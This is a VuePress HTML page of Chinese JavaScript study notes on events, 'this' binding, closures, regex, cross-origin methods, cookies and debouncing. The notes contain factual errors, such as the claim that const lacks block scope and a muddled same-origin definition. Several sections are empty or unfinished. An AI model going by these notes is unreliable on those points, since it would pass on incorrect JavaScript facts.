

<file: accumulate/杂乱的知识.html>
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>事件对象event | 网站标题</title>
    <meta name="generator" content="VuePress 1.9.4">
    <link rel="icon" href="/favicon.ico">
    <meta name="description" content="">
    
    <link rel="preload" href="/assets/css/0.styles.20b92855.css" as="style"><link rel="preload" href="/assets/js/app.2bf13046.js" as="script"><link rel="preload" href="/assets/js/2.d2965c34.js" as="script"><link rel="preload" href="/assets/js/15.7804a37b.js" as="script"><link rel="prefetch" href="/assets/js/10.4c0173d4.js"><link rel="prefetch" href="/assets/js/11.6d43fa2c.js"><link rel="prefetch" href="/assets/js/12.7323437c.js"><link rel="prefetch" href="/assets/js/13.a5fabeb6.js"><link rel="prefetch" href="/assets/js/14.d13aa1e4.js"><link rel="prefetch" href="/assets/js/16.64fbc108.js"><link rel="prefetch" href="/assets/js/17.fd1258a6.js"><link rel="prefetch" href="/assets/js/18.738c0819.js"><link rel="prefetch" href="/assets/js/3.3086e9e4.js"><link rel="prefetch" href="/assets/js/4.5a4f4779.js"><link rel="prefetch" href="/assets/js/5.40592602.js"><link rel="prefetch" href="/assets/js/6.209d3b22.js"><link rel="prefetch" href="/assets/js/7.ff89161b.js"><link rel="prefetch" href="/assets/js/8.5fab2969.js"><link rel="prefetch" href="/assets/js/9.d0c82ba8.js">
    <link rel="stylesheet" href="/assets/css/0.styles.20b92855.css">
  </head>
  <body>
    <div id="app" data-server-rendered="true"><div class="theme-container"><header class="navbar"><div class="sidebar-button"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" viewBox="0 0 448 512" class="icon"><path fill="currentColor" d="M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z"></path></svg></div> <a href="/" class="home-link router-link-active"><!----> <span class="site-name">网站标题</span></a> <div class="links"><div class="search-box"><input aria-label="Search" autocomplete="off" spellcheck="false" value=""> <!----></div> <nav class="nav-links can-hide"><div class="nav-item"><a href="https://google.com" target="_blank" rel="noopener noreferrer" class="nav-link external">
  Home
  <span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" x="0px" y="0px" viewBox="0 0 100 100" width="15" height="15" class="icon outbound"><path fill="currentColor" d="M18.8,85.1h56l0,0c2.2,0,4-1.8,4-4v-32h-8v28h-48v-48h28v-8h-32l0,0c-2.2,0-4,1.8-4,4v56C14.8,83.3,16.6,85.1,18.8,85.1z"></path> <polygon fill="currentColor" points="45.7,48.7 51.3,54.3 77.2,28.5 77.2,37.2 85.2,37.2 85.2,14.9 62.8,14.9 62.8,22.9 71.5,22.9"></polygon></svg> <span class="sr-only">(opens new window)</span></span></a></div> <!----></nav></div></header> <div class="sidebar-mask"></div> <aside class="sidebar"><nav class="nav-links"><div class="nav-item"><a href="https://google.com" target="_blank" rel="noopener noreferrer" class="nav-link external">
  Home
  <span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" x="0px" y="0px" viewBox="0 0 100 100" width="15" height="15" class="icon outbound"><path fill="currentColor" d="M18.8,85.1h56l0,0c2.2,0,4-1.8,4-4v-32h-8v28h-48v-48h28v-8h-32l0,0c-2.2,0-4,1.8-4,4v56C14.8,83.3,16.6,85.1,18.8,85.1z"></path> <polygon fill="currentColor" points="45.7,48.7 51.3,54.3 77.2,28.5 77.2,37.2 85.2,37.2 85.2,14.9 62.8,14.9 62.8,22.9 71.5,22.9"></polygon></svg> <span class="sr-only">(opens new window)</span></span></a></div> <!----></nav>  <ul class="sidebar-links"><li><a href="/accumulate/" aria-current="page" class="sidebar-link">测试界面</a></li><li><section class="sidebar-group collapsable depth-0"><p class="sidebar-heading"><span>第一部分</span> <span class="arrow right"></span></p> <!----></section></li></ul> </aside> <main class="page"> <div class="theme-default-content content__default"><h1 id="事件对象event"><a href="#事件对象event" class="header-anchor">#</a> 事件对象event</h1> <h2 id="event对象的基本属性"><a href="#event对象的基本属性" class="header-anchor">#</a> event对象的基本属性</h2> <div class="language- extra-class"><pre><code>  var box = document.querySelector('.box')
  console.log(box)
  box.onclick = function fn1(e){
    //window.event.X轴坐标点信息 根据页面来显示的
    var e=e||window.event
    console.log(e.x)
}
</code></pre></div><p>此处的window.event自动的获得对该事件的所有信息，这样的写法具有兼容性。。适合多种版本的浏览器。
其中的描述位置的主要有：</p> <ul><li>clienX依据浏览器边框而变化，会随着滑动而改变</li> <li>offsetX点击的元素的边框开始计算，有边框可能有负值</li> <li>pageX相对与整个页面的值，不会出现任何的变化。</li></ul> <h2 id="事件监听"><a href="#事件监听" class="header-anchor">#</a> 事件监听</h2> <p>addEventListener正序的监听 事件类型为click
attachEvent倒序的监听** 事件类型为onclick方法</p> <h2 id="事件冒泡与事件捕获"><a href="#事件冒泡与事件捕获" class="header-anchor">#</a> 事件冒泡与事件捕获</h2> <ul><li><p>IE中被称为事件冒泡，即自底向上获得事件的顺序，一直冒泡到document对象甚至是windows对象。</p></li> <li><p>事件捕获是指从最外层的对象出发一直到最内层的对象</p></li></ul> <h2 id="事件代理-事件委托"><a href="#事件代理-事件委托" class="header-anchor">#</a> 事件代理，事件委托</h2> <p>由冒泡机制延申出的，可以对内存进行优化，因为每个对象都是函数，会占用空间</p> <p>利用事件冒泡的机制，把子元素的事件传递给父元素来做。利用target属性，哪个子事件触发，target就是这个子事件。
兼容写法</p> <div class="language- extra-class"><pre><code>obj1.addEventListener('click',function(e){
        var e=e||window.event;
        if(e.target.nodeName.toLowerCase()=='h5'){
            alert(e.target.innerHTML);
        }
 
    },false);
</code></pre></div><h1 id="this的使用"><a href="#this的使用" class="header-anchor">#</a> this的使用</h1> <h2 id="this只在函数被调用时才有实际的意义-优先级从低到高"><a href="#this只在函数被调用时才有实际的意义-优先级从低到高" class="header-anchor">#</a> this只在函数被调用时才有实际的意义，优先级从低到高</h2> <h3 id="默认绑定"><a href="#默认绑定" class="header-anchor">#</a> 默认绑定</h3> <div class="language- extra-class"><pre><code>    function sample(){
    console.log(this.a)
  }
  var a=2
  sample();
</code></pre></div><p>此时结果为2，因为this默认绑定在全局变量上，this.a解析为了var a=2</p> <h3 id="隐式绑定"><a href="#隐式绑定" class="header-anchor">#</a> 隐式绑定</h3> <div class="language- extra-class"><pre><code>  function foo() { 
  console.log( this.a );
  }
  var a = 2;
  var obj = { 
  a: 3,
  foo: foo 
  };
    obj.foo(); // ?
</code></pre></div><p>此时的结果为3，因为obj对象中的foo属性是一个构造类对象，执行foo函数，执行foo函数时，this绑定的值应该是obj中的a=3（体现了优先级高于默认的全局this）</p> <blockquote><p>原则上this绑定在最近的函数上</p></blockquote> <ul><li><p>函数别名</p> <div class="language- extra-class"><pre><code>function foo() { 
console.log( this.a );
}

var a = 2;

var obj = { 
  a: 3,
  foo: foo 
};

var bar = obj.foo;
bar();  
</code></pre></div><p>结果等于2（涉及到属性）这里有个概念要理解清楚，obj.foo 是引用属性，赋值给bar的实际上就是foo函数（即：bar指向foo本身）。</p> <p>那么，实际的调用关系是：通过bar找到foo函数，进行调用。整个调用过程并没有obj的参数，所以是默认绑定全局属性a。</p></li> <li><p>回调函数，与上面的情况一样</p></li></ul> <h3 id="显示绑定"><a href="#显示绑定" class="header-anchor">#</a> 显示绑定</h3> <div class="language- extra-class"><pre><code>  function foo(){
    console.log(this.a)
  }
  var obj1={
    a:3
  };
  var bar=function(){
    foo.call(obj1);
  }
  bar();
</code></pre></div><p>结果为3，因为call的绑定作用,将***foo绑定到obj1这个函数里面去了</p> <h3 id="new-绑定"><a href="#new-绑定" class="header-anchor">#</a> new 绑定</h3> <p>通过new创建的函数，this会自动指向这个函数</p> <h1 id="函数"><a href="#函数" class="header-anchor">#</a> 函数</h1> <p>函数实际上是对象，每个函数都是Function的实例，而Function也有属性和方法。</p> <h2 id="闭包与块级作用域"><a href="#闭包与块级作用域" class="header-anchor">#</a> 闭包与块级作用域</h2> <p>引用了另一个函数作用域里变量的函数
「函数」和「函数内部能访问到的变量」的总和，就是一个闭包
通过闭包来实现在函数作用域内部改变而不影响外部</p> <div class="language- extra-class"><pre><code>(function(){})()
</code></pre></div><p>var是没有块级作用域的==&gt;{}，只有函数有作用域</p> <h2 id="const与let"><a href="#const与let" class="header-anchor">#</a> const与let</h2> <ul><li>const一般用来绑定对象，因为const是不能修改的，但是绑定的对象的属性可以修改</li> <li>let用来取代var，因为let有块级作用域，const没有</li></ul> <h2 id="构造函数"><a href="#构造函数" class="header-anchor">#</a> 构造函数</h2> <h1 id="prototype"><a href="#prototype" class="header-anchor">#</a> prototype</h1> <h1 id="正则表达式"><a href="#正则表达式" class="header-anchor">#</a> 正则表达式</h1> <p>\d 表示一个数字，等价于[0-9]
\w 匹配字母、数字或者下划线,等价于 [A-Za-z0-9_]
+匹配前面一个表达式 1 次或者多次
*匹配前一个表达式 0 次或多次
/g全局匹配</p> <h1 id="跨域"><a href="#跨域" class="header-anchor">#</a> 跨域</h1> <p>跨域是指协议、域名、端口三者相同时，才能访问到数据，否则不能访问。
javascript中实现跨域的方式总结</p> <ul><li>第一种方式：jsonp请求；jsonp的原理是利《script&gt;标签的跨域特性，可以不受限制地从其他域中加载资源。</li></ul> <p>凡是带有src标签的都具有跨域的能力，可以调用js文件。
将json作为js脚本的形式进行调用。</p> <ul><li>第二种方式：document.domain；这种方式用在主域名相同子域名不同的跨域访问中</li> <li>第三种方式：window.name；window的name属性有个特征：在一个窗口(window)的生命周期内,窗口载入的所有的页面都是共享一个window.name的，每个页面对window.name都有读写的权限，window.name是持久存在一个窗口载入过的所有页面中的，并不会因新页面的载入而进行重置。</li> <li>第四种方式：window.postMessage；window.postMessages是html5中实现跨域访问的一种新方式，可以使用它来向其它的window对象发送消息，无论这个window对象是属于同源或不同源。</li> <li>第五种方式：CORS；CORS背后的基本思想，就是使用自定义的HTTP头部让浏览器与服务器进行沟通，从而决定请求或响应是应该成功还是应该失败。</li> <li>第六种方式：Web Sockets；web sockets原理：在JS创建了web socket之后，会有一个HTTP请求发送到浏览器以发起连接。取得服务器响应后，建立的连接会使用HTTP升级从HTTP协议交换为web sockt协议。</li></ul> <h1 id="bom"><a href="#bom" class="header-anchor">#</a> BOM</h1> <p>浏览器的内置对象管理模型，简称BOM(Browser Object Model)中的Histroy属性和方法。
length 返回浏览器历史列表中的URL数量。所以C中表述的长度信息是错误的。</p> <p>back() 加载 history列表中的前一个URL。</p> <p>forward() 加载  history  列表中的下一个URL。</p> <p>go()  加载history列表中的某个具体页面。所以B的表述刷新当前页面是错误的。</p> <h1 id="多种http的差别"><a href="#多种http的差别" class="header-anchor">#</a> 多种http的差别</h1> <h1 id="cookie和session理解和差异"><a href="#cookie和session理解和差异" class="header-anchor">#</a> cookie和session理解和差异</h1> <ol><li><p>cookie数据存放在客户的浏览器上，session数据放在服务器上。</p></li> <li><p>cookie不是很安全，别人可以分析存放在本地的COOKIE并进行COOKIE欺骗
考虑到安全应当使用session。</p></li> <li><p>session会在一定时间内保存在服务器上。当访问增多，会比较占用你服务器的性能
考虑到减轻服务器性能方面，应当使用COOKIE。</p></li> <li><p>单个cookie保存的数据不能超过4K，很多浏览器都限制一个站点最多保存20个cookie。</p></li></ol> <h1 id="防抖和节流"><a href="#防抖和节流" class="header-anchor">#</a> 防抖和节流</h1> <p>防抖和节流的区别</p> <ul><li>防抖是指，当持续触发事件时，一定时间段内没有再触发事件，事件处理函数才会执行一次，如果设定的时间到来之前，又一次触发了事件，就重新开始延时</li> <li>节流是指，持续触发事件时，保证一定时间段内只调用一次事件处理函数。
代码如下；</li></ul></div> <footer class="page-edit"><!----> <!----></footer> <!----> </main></div><div class="global-ui"></div></div>
    <script src="/assets/js/app.2bf13046.js" defer></script><script src="/assets/js/2.d2965c34.js" defer></script><script src="/assets/js/15.7804a37b.js" defer></script>
  </body>
</html>
</file>

